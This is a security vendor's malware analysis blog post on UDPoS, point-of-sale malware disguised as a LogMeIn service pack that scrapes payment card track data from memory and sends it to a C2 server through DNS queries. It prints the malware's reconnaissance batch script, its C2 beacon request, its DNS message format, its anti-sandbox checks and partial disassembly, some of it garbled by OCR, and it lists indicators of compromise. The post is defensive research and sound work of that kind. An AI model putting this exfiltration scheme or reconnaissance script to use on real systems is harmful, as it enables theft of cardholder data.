# **UDPoS - exfiltrating credit card data via DNS**

**forcepoint.com**[/blog/x-labs/udpos-exfiltrating-credit-card-data-dns](https://www.forcepoint.com/blog/x-labs/udpos-exfiltrating-credit-card-data-dns)

February 8, 2018

In the current era of mass malware it's becoming increasingly rare to find something beyond [the 'usual suspects' we see being spread by high-profile botnets on a regular basis: Dridex](https://www.forcepoint.com/blog/security-labs/new-year-new-look-dridex-compromised-ftp) spread by Necurs, the ever-increasing number of [ransomware](https://www.forcepoint.com/blog/security-labs/massive-email-campaign-spreads-scarab-ransomware) [families,](https://www.forcepoint.com/blog/security-labs/notnotpetya-bad-rabbit) cryptocurrency miners, credential stealers… the list goes on. These sorts of malware generally make up the majority of incoming malicious samples and are, from a researcher's standpoint, typically not very interesting. However, in amongst the [digital haystack](https://www.virustotal.com/en/statistics) there exists the occasional needle: we recently came across a sample apparently disguised as a LogMeIn service pack which generated notable amounts of 'unusual' DNS requests. Deeper investigation revealed something of a flawed gem, ultimately designed to steal magnetic stripe payment card data: a hallmark of PoS malware.

Point of Sale malware has been around for [some time](https://www.trendmicro.com/vinfo/us/security/news/cybercrime-and-digital-threats/the-evolution-of-point-of-sale-pos-malware) and has been deployed against a broad range of businesses from retailers to hotel groups. However, this appears to be a new family which we are currently calling 'UDPoS' owing to its heavy use of UDP-based DNS traffic. At the time of writing, it's unclear whether the malware is currently being used in campaigns in the wild, although the coordinated use of LogMeIn-themed filenames and C2 URLs, coupled with evidence of an earlier Intel-themed variant, suggest that it may well be.

*Note: We have been in contact with LogMeIn throughout this investigation to help determine whether their services or products may have been abused as part of the malware deployment process. No evidence of this was found and it appears that the use of LogMeInthemed filenames and C2 domain by the actors behind the malware is a simple 'camouflage' technique.*

*Update: LogMeIn have published an advisory notice to their customers re-iterating the above. You can read their statement [here.](https://blog.logmein.com/products/central/phishing-alert-pos-malware-mimic-logmein-software-updates)*

### **A set of two - service & monitor**

Behavioural analysis of the initial sample we discovered, a file named logmeinumon.exe, showed it contacting a similarly LogMeIn-themed C2 server hosted by a Swiss-based VPS provider (details below - note the use of an 'L' rather than an 'I' in the spelling of *logmeln*).

| <b>C2 URL</b>                  | <b>IP Address</b> |                                    |
|--------------------------------|-------------------|------------------------------------|
| hxxp://service-logmeln.network |                   | 185.73.240.207   59741 SinaVPS, CH |

Investigation of the C2 revealed it also to be hosting the original dropper file, update.exe. This file is a 7-Zip self-extracting archive containing

*LogmeinServicePack\_5.115.22.001.exe* and *logmeinumon.exe*. Details of these files are inthe table below.

| SHA1                                                  | Original Filename                   |
|-------------------------------------------------------|-------------------------------------|
| 195453b2dc788d393670db611116dcbc3994a1b4   update.exe |                                     |
| ba3dc114f848a60f7af83533580b08c682d6f280              | LogmeinServicePack_5.115.22.001.exe |
| d9f58b3c17a2a7b689bb3ed42bce6a5eb7855569              | logmeinumon.exe                     |

Both of the LogMeIn-themed files have a compilation timestamp of 25 October 2017, suggesting that this is a relatively recent campaign.

Upon executing update.exe, its content is extracted to the %TEMP% directory and *LogmeinServicePack\_5.115.22.001.exe* automatically launched using 7-Zip's built in RunProgram feature.

*LogmeinServicePackLogmeinServicePack\_5.115.22.001.exe* – which we have called the service component – is responsible for setting up the malware by placing files into the *System32\LogMeInUpdService* directory and creating a new system service for persistence. It does this via a batch file with a semi-random filename embedding standard Windows commands for file and service operations. Once finished it passes over execution to the monitoring component by launching *logmeinumon.exe*.

This monitoring component has an almost identical structure to the service component. It's compiled by the same Visual Studio build and uses the same string encoding technique: both executables contain only a few identifiable plain-text strings, and instead use a basic encryption and encoding method to hide strings such as the C2 server, filenames, and hardcoded process names.

#### **Evasive manoeuvres**

Despite maintaining a small footprint – only 88kb in size – the monitor component is a multithreaded application which creates five different threads after its initialisation code is completed. This initialisation code is mainly responsible for decrypting and decoding the malware's internal strings, attempting to carry out an anti-AV/VM check, and either creating or loading an existing 'Machine ID' stored in a file called *hdwid.dat* in the same directory where the executables are deployed. This randomly generated identifier is used as {Machine ID} in all of the DNS queries detailed within this blog.

For the anti-AV and anti-VM solution, there are four DLL and three Named Pipe identifiers stored in both service and monitor components:| Type       | Value           | <b>Notes</b>            |
|------------|-----------------|-------------------------|
| DLL        | cmdvrt32.dll    | Comodo Antivirus        |
| DLL        | SxIn.dll        | Qihu 360 Total Security |
| DLL        | snxhk.dll       | Avast! Antivirus        |
| DLL        | sbied.dll       | Sophos Sandboxie        |
| Named Pipe | \\.\pipe\cuckoo | Cuckoo Sandbox          |
| Named Pipe | \\.\HGFS        | VMware                  |
| Named Pipe | \\.\vmci        | VMware                  |

| $-text: 00401247$ | nov. | eax, 12h                                                               |
|-------------------|------|------------------------------------------------------------------------|
| $-text: 00401240$ | call | <b>SUD 40A0C0</b>                                                      |
| $-text: 00401251$ | push | offset unk 416E5C ; cmdvrt32.dll:SxIn.dll:snxhk.dll:sbiedll.dll        |
| $-text: 00401256$ | push | offset a54085241404705 54085241404705571a065e0a0f6a4e785b18505"        |
| $-text:0040125B$  | nov. | eax, 56h                                                               |
| $-text: 00401260$ | call | sub 40A0C0                                                             |
| $.$ text:00401265 | push | offset unk 416E38 ; \\.\pipe\cuckoo:\\.\HGFS:\\.\vmci                  |
| $-text:0040126A$  | push | <b>offset a6b39186b425a46</b> 6b39186b425a4600680147055e56590b696a1a6" |
| $-text:0040126F$  | nov  | eax, 42h                                                               |
| $-text: 00401274$ | call | <b>SUD 40A0C0</b>                                                      |
| $-text: 00401279$ | push | offset ProcName ; ReadProcessMemory                                    |
| $-text:0040127E$  | push | 0ffset a65005753624159 : "65005753624159065111412b505459434c"          |
| $-text: 00401283$ | nov  | eax, 22h                                                               |
| $-text: 00401288$ | call | <b>SUD 40A0C0</b>                                                      |
| $-text:0040128D$  | nov  | esi, ds:GetModuleHandleA                                               |
| $-text: 00401293$ | add  | esp, 34h                                                               |
| .text:00401296    | push | offset ModuleName ; lpModuleName                                       |
| $-text:0040129B$  | call | esi GetModuleHandleA                                                   |
| $-text:0040129D$  | push | offset bute 416A2C ; lpModuleName                                      |
| $-text: 00401202$ | nov  | edi, eax                                                               |
| $-text: 00401204$ | call | esi GetModuleHandleA                                                   |
| $-text: 00401206$ | push | offset ProcName ; 1pProcName                                           |
| $-text:004012AB$  | push | edi i<br>: hModule                                                     |
| $-text:004012AC$  | call | ds:GetProcAddress                                                      |
| $-text: 004012B2$ | push | offset aEb306901dbee02 ; service-loqmeln.network                       |
| $-text: 004012B7$ | nov. | esi, 2Eh                                                               |
| $-text:004012BC$  | nov  | dword 4169C8, eax                                                      |

However, only the monitor component makes use of these and, moreover, the code responsible for opening module handles is flawed: it will only try to open *cmdvrt32.dll* – a library related to Comodo security products – and nothing else.

It is unclear at present whether this is a reflection of the malware still being in a relatively early stage of development/testing or a straightforward error on the part of the developers.

#### **Initialisation & evasion**

After initialisation, including after reboots, the monitor component performs a DNS query on the embedded C2 address and retrieves the external IP address of the infected machine via an HTTP GET request:

```
{C2URL}/index.php/?udpool={Machine ID}e Transmission Control Protocol, Src Port: idp-infotrieve (2966), Dst Port: http (80), Seq: 1, Ack: 1, Len: 160
Hypertext Transfer Protocol<br>H GET /index.php?udpool=f892761a5bd3194 HTTP/1.1\r\n
   Accept: service-logmeln.network\r\n<br>User-Agent: Browser\r\n
   Host: service-logmeln.network\r\n<br>cache-control: no-cache\r\n
   VrVn<br>IFull request URI: http://service-logmeln.network/index.php?udpool=f892761a5bd31941<br>[HTTP request 1/1]<br>IResponse in frame: 291
   Fresponse in frame: 291
```The first time the malware is run, it also generates a batch file called *infobat.bat* which is similar in structure to the one examined for the service component. Again, this file uses a number of standard Windows commands to create a comprehensive fingerprint of the infected machine containing network, system, route, and process related information. This data is written to a local file called *PCi.jpg* and sent to the C2 server via DNS. Once complete, a flag is set in *hdwid.dat*.

|                 | infobat.bat<br>$\boldsymbol{\times}$                          |
|-----------------|---------------------------------------------------------------|
| $\mathbf{1}$    | net view > uQOsKqAVSb.csv                                     |
| $\overline{2}$  | net view /domain > caCffFGHIJ.csv                             |
| 3.              | $ipconfig$ /all > ABdeEdcHIJ.csv                              |
| $\overline{4}$  | arp -a > ABCDEFGHcJ.csv                                       |
| 5 <sup>2</sup>  | route PRINT > ABCaEFGHIJ.csv                                  |
| 6               | nbtstat /n > eBaDfFGHIf.csv                                   |
| $7^{\circ}$     | systeminfo > aBCDEFbHIJ.csv                                   |
| 8               | tasklist /v /fo "TABLE" > xBqfcRtGuO.csv                      |
| 9               | copy *.csv "C:\WINDOWS\system32\LogMeInUpdService\PCi.jpg"    |
| 10              | del /F /Q uQOsKqAVSb.csv                                      |
| 11              | del /F /Q caCffFGHIJ.csv                                      |
| 12              | del /F /Q ABdeEdcHIJ.csv                                      |
| 13 <sub>1</sub> | del /F /O ABCDEFGHcJ.csv                                      |
| 14              | del /F /O ABCaEFGHIJ.csv                                      |
| 15 <sub>1</sub> | del /F /Q eBaDfFGHIf.csv                                      |
| 16              | del /F /Q aBCDEFbHIJ.csv                                      |
| 17              | $del$ /F /Q $xBqfcRtdu0.csv$                                  |
| 18              | del /F /Q "C:\WINDOWS\system32\LogMeInUpdService\infobat.bat" |
| 19 <sub>1</sub> | ext/6                                                         |

Whether this is intended for use later for lateral movement is unclear, but this information alone would be sufficient to treat this executable as malicious: the network map, list of running processes and list of installed security updates is highly valuable information.

# **DNS comms & post setup functionality**

After the initial HTTP request to determine its external IP address, the monitor component appears to communicate exclusively via fake DNS requests, all of which follow the format

```
{Machine ID}.{Message Type}.xxxx.xxxx.xxxx.xxxx
```
where {Machine ID} is always 15 characters long, {Message Type} is taken from a set of predefined strings, and the actual message components 'xxxx' can vary in length, but never exceed 31 characters.

Our analysis identified five possible values for the {Message Type} field: bin, info, ping, trp, and note.

The *bin* messages are used to transmit the initial burst of data gathered into *PCi.jpg* by the *infobat.bat* process, while *ping* is a heartbeat message sent to the C2 every 60 minutes.*Info* messages - as the name suggests - are purely informational and are despatched alongside *ping* messages:

{PCNAME}; {USERNAME}; [NS:IP {C2URL}:{C2IP}]

The *note* and *trp* message types required further analysis and relate to the core functionality of the malware. Investigating the functionality spread across the additional threads revealed a process designed to collect [Track 1 and Track 2](https://en.wikipedia.org/wiki/ISO/IEC_7813) payment card data by scraping the memory of running processes. These processes are checked against an embedded and predefined blacklist of common system process and browser names with only ones not present on the list being scanned.

|                           | push                      | ecx            |                                      | dwProcessId                                                                                                                                                                                                            |
|---------------------------|---------------------------|----------------|--------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                           | push                      | Ø.             |                                      | : bInheritHandle                                                                                                                                                                                                       |
|                           | push                      | <b>1FFFFFh</b> |                                      | dwDesiredAccess                                                                                                                                                                                                        |
|                           | call                      | ds:OpenProcess |                                      |                                                                                                                                                                                                                        |
|                           | mov                       | ebx, eax       |                                      |                                                                                                                                                                                                                        |
|                           | nov                       |                |                                      |                                                                                                                                                                                                                        |
|                           | test                      | ebx, ebx       |                                      |                                                                                                                                                                                                                        |
|                           | jz                        | loc 408489     |                                      |                                                                                                                                                                                                                        |
|                           | cnp                       |                |                                      |                                                                                                                                                                                                                        |
|                           | inb                       | loc 408482     |                                      |                                                                                                                                                                                                                        |
|                           |                           |                |                                      |                                                                                                                                                                                                                        |
| text:00407D75 loc 407D75: |                           |                |                                      | CODE XREF: scan process memory for card data+85C1j                                                                                                                                                                     |
|                           | push                      | 1Ch            |                                      | dwLength                                                                                                                                                                                                               |
|                           | lea                       |                |                                      |                                                                                                                                                                                                                        |
|                           | push                      | edx            |                                      | lpBuffer                                                                                                                                                                                                               |
|                           | push                      | esi            |                                      | ; lpAddress                                                                                                                                                                                                            |
|                           | push                      | ebx            |                                      | hProcess                                                                                                                                                                                                               |
|                           | call                      |                |                                      |                                                                                                                                                                                                                        |
|                           | <b>CRP</b>                |                |                                      |                                                                                                                                                                                                                        |
|                           | inz                       | 1oc 40846A     |                                      |                                                                                                                                                                                                                        |
|                           | cnp                       |                |                                      |                                                                                                                                                                                                                        |
|                           | jnz.                      | 1oc 40846A     |                                      |                                                                                                                                                                                                                        |
|                           | cnp                       |                |                                      |                                                                                                                                                                                                                        |
|                           | inz                       | 1oc 40846A     |                                      |                                                                                                                                                                                                                        |
|                           | mov                       |                |                                      |                                                                                                                                                                                                                        |
|                           | xor                       | edx, edx       |                                      |                                                                                                                                                                                                                        |
|                           |                           | edi            |                                      |                                                                                                                                                                                                                        |
|                           | mov                       |                |                                      |                                                                                                                                                                                                                        |
|                           | test                      | edx, edx       |                                      |                                                                                                                                                                                                                        |
|                           | inz                       |                |                                      |                                                                                                                                                                                                                        |
|                           | nov                       |                |                                      |                                                                                                                                                                                                                        |
|                           | test                      | eax, eax       |                                      |                                                                                                                                                                                                                        |
|                           | jz                        |                |                                      |                                                                                                                                                                                                                        |
|                           |                           |                |                                      |                                                                                                                                                                                                                        |
|                           |                           |                |                                      | ; CODE XREF: scan process memory for card data+83E1j                                                                                                                                                                   |
|                           | text:00407DD2 loc 407DD2: | div            | eax, 1Ch<br>1oc 40846A<br>loc 40846A | [ebp+var F34], ebx<br>esi, [ebp+var F54]<br>edx, [ebp-Buffer]<br>ds:VirtualQueryEx<br>[ebp-Buffer.State], 1000h<br>[ebp+Buffer.Protect], 4<br>eax, [ebp+Buffer.ReqionSize]<br>[ebp+var F68], eax<br>[ebp+var F40], edx |

If Track 1/2 data is found in memory it will be extracted as is, converted to and sent as a *trp* message. A *note* message will be also generated and transmitted with the following content:

```
[IP : {ipaddr} ] - String found in: {processname} -
```
The malware further logs this process name to a file called sinf.dat, the number of total processes with successful extraction to hdwid.dat and saves a hash of the *trp* message to *udwupd.kdl*, presumably for the purpose of keeping track of what has already been submitted to the C2 server.

All five message types are logged to the *{Machine ID}.dat* file prior to transmission.| $\rightarrow$ | f892761a5bd3194.dat ×                                                                                                                                                         |
|---------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|               | 1892761a5bd3194.bin.ami: mail dami dal ministratori e 8, dill'internationale anni dia dia service 9, chiam maintenante dia decidità del nota di altre della maintena del 15   |
|               | 1892761a5bd3194.bin, bini-ilini isilin Maritan di shekara, ant transmission anti share and a substitute and affinite diality of the marital counsel that same 6               |
|               | 1892761a5bd3194.bin.birmillinga imiklarib artista aka kada ali alikuwa ili aka katika pamaka katika imikaka katika katika katika katika katika katika ka                      |
|               |                                                                                                                                                                               |
|               |                                                                                                                                                                               |
| 6             |                                                                                                                                                                               |
|               |                                                                                                                                                                               |
|               |                                                                                                                                                                               |
|               |                                                                                                                                                                               |
| 10            | 1892761a5bd3194.trp.alin ali bi 5,7,7kd dunial ali 6,diffails ali 8,1 months and ali f                                                                                        |
| 11            | 1892761a5bd3194.trp.al Maria Miller May, e. Maria Miller, e. Miller M. 15, 5 Julian Maria Maria                                                                               |
| 12            | f892761a5bd3194.trp.a = 0.e = 0.e = 0.b = 0.b = 0.b = 0.3 = 0.3 = 0.e = 3                                                                                                     |
| 13            |                                                                                                                                                                               |
| 14            | 1892761a5bd3194.bin.dillingini@helitik.1aabina.alkind.falkinalismi maharita liki m.1d.c. abdaan alkinalismina alkinga .c. ilman 24.c. ilman 24.c. ilman 24.c. ilman 24.c. ilm |
| 15            | f892761a5bd3194.bin.d####3.3###6.6###b.4####b                                                                                                                                 |
| 16            |                                                                                                                                                                               |

# **Timelines**

As the underlying intent of the malware became clear to us, we attempted to identify further samples from the same family to determine whether this was something new (and possibly still being tested before deployment) or part of an ongoing campaign.

These efforts revealed another service component, but unfortunately not the corresponding monitor nor the parent 7-Zip SFX archive. Interestingly, this second service component was named 'Intel Upgrade Services' and apparently intended to masquerade as an Intel update as opposed to a LogMeIn update.

| <b>SHA1</b>                                                   | Original Filename |
|---------------------------------------------------------------|-------------------|
| aab16598debb234a9a3732e45d1d1ef369da27d1   Intelupdatesvc.exe |                   |

Based on the compilation dates of the executables, the Intel-themed sample was created two weeks prior to the LogMeIn-themed one on 11 October 2017. Whether this is a sign that authors of the malware were not successful in deploying it at first or whether these are two different campaigns cannot be fully determined at this time due to the lack of additional executables.

## **Design decisions and detection rate**

The coding style and techniques seen within the malware can hardly be described as outstanding. Beyond the faulty evasion code noted above, using data files written to disk instead of working predominantly in memory – besides leaving unnecessary trails – is rarely the trademark of bleeding edge malware and, equally, there are more advanced ways of fingerprinting a PC and generating a report. That said, the method used in this sample does appear to get the job done.

On the other hand, DNS-based communication and [data exfiltration](https://www.forcepoint.com/cyber-edu/data-exfiltration) is genuinely unusual – [although not unique](https://www.fireeye.com/blog/threat-research/2016/04/multigrain_pointo.html) – and can be quite effective. Nearly all companies have firewalls and other protections in place to monitor and filter TCP- and UDP-based communications, however DNS is still often treated differently providing a golden opportunity to leak data.

The overall impression is of a piece of malware inspired by the success of (and some of the better ideas and techniques employed by) its predecessors.Detection rates for the malware are still very low for the monitor component at the time of writing. Visibility is always an issue when it comes to non-traditional malware: samples which do not target standard endpoints or servers can quite easily be missed because of the lack of focus on protecting these sorts of systems.

### **Conclusion**

Discovering a unique piece of malware is a rare event these days and UDPoS, while unusual, is not a new concept. There have been several Point of Sale [malware](https://www.darkreading.com/attacks-breaches/new-magikpos-malware-targets-point-of-sale-systems-in-us-and-canada-/d/d-id/1328434?) [families](https://www.trustwave.com/Resources/SpiderLabs-Blog/JackPOS-%E2%80%93-The-House-Always-Wins/) identified over the past few years, all with the same goal: harvesting credit card data on a large scale – consider how many different cards may be used in stores, bars, or restaurants across the course of a day, let alone weeks or months.

From a consumer standpoint, protecting oneself against this sort of threat can be a tricky [proposition for individuals: a PoS terminal could conceivably remain infected for significant](https://www.bankinfosecurity.com/forever-21-suffered-7-month-pos-malware-attack-a-10555) lengths of time. However, enabling reporting on your credit card activity (many banks offer SMS, Push, and email alerts) can greatly reduce the time of discovery – and therefore recovery – if abuse does occur.

For many businesses, the situation may not be much better: legacy PoS systems are often based on variations of the Windows XP kernel and, in large retailers, may be present on [hundreds or even thousands of devices. While Windows POSReady is in extended support](https://blogs.msdn.microsoft.com/windows-embedded/2014/02/17/what-does-the-end-of-support-of-windows-xp-mean-for-windows-embedded/) until January 2019, it is still fundamentally an operating system which is seventeen years old this year.

As UDPoS highlights, exfiltrating stolen credit card data can and will result in unusual patterns of activity on the machines (DNS traffic in this case). By identifying and reacting to these patterns, businesses – both PoS terminal owners and suppliers - can close down this sort of attack sooner.

#### **Protection statement**

Forcepoint customers are protected against this threat at the following stages of attack:

**Stage 5 (Dropper File)** - Malicious files are prevented from being downloaded. **Stage 6 (Call Home)** - Attempts to contact the C2 server are blocked.

### **Indicators of Compromise**

#### **C2 Server**

hxxp://service-logmeln[.]network/10/update.exe service-logmeln.network

#### **SHA1 File Hashes**